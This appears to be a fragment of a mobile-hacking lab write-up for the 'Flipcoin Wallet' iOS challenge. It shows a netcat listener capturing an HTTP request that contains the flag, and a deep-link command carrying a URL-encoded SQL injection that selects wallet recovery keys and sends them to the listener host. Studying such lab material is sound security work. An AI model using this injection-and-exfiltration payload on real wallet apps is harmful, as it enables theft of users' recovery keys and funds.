 ~/Desktop/Testing/Study/MobileHackingLabs/Flipcoin Wallet ❯ nc -l  8000 57s system
POST / HTTP/1.1
Host: 192.168.1.85:8000
Content-Type: application/json
Connection: keep-alive
Accept: application/json
User-Agent: Flipcoin%20Wallet/1 CFNetwork/1390 Darwin/22.0.0
Content-Length: 153
Accept-Language: en-GB,en;q=0.9
Accept-Encoding: gzip, deflate
'{"jsonrpc":"2.0","method":"web3_sha3","params":["FLAG{fl1p_d4_c01nz}}"  "7da50a3fe76ad0ea1de171ec47042ce913235c3792628a779f6acc5b07bebd90"],"id":1}'
Riccardos-iPhone:~ mobile% uiopen "flipcoin://0x252B2Fff0d264d946n1004E581bb0a46175DC009?amount=0%20AND%201%3D0%20UNION%20SELECT%20id%2Crecovery_key%2Ccurrency%2Camount%2Crecovery_key%20FROM%20wallet%2
0LIMIT%201%20OFFSET%200--&testnet=http://192.168.1.85:8000"
Riccardos-iPhone:~ mobile%